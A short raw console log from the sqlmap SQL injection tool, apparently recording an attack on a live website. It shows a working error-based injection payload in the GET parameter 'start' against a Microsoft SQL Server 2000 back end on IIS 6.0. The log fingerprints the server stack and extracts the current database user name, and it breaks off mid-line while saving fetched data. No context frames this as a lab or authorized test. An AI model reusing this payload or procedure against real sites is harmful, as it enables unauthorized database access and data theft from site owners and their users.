 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: start
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: start=??%' AND 7542=CONVERT(INT,(CHAR(58) CHAR(111) CHAR(122) CHAR(
99) CHAR(58) (SELECT (CASE WHEN (7542=7542) THEN CHAR(49) ELSE CHAR(48) END)) CH
AR(58) CHAR(97) CHAR(118) CHAR(99) CHAR(58))) AND '%'='
---
[22:15:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:15:48] [INFO] fetching current user
[22:15:48] [INFO] resumed: sun0769
current user:    'sun0769'
[22:15:48] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\